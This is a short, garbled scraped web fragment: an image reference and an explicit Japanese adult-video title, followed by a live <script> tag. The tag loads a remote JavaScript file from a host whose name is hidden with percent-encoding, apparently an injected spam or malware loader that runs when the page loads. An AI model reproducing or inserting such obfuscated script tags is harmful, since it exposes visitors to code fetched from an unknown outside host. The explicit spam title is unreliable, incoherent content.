 一本道121710-989恥ずかしい乱交でマンコびしょ濡れ 星崎アンリ<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>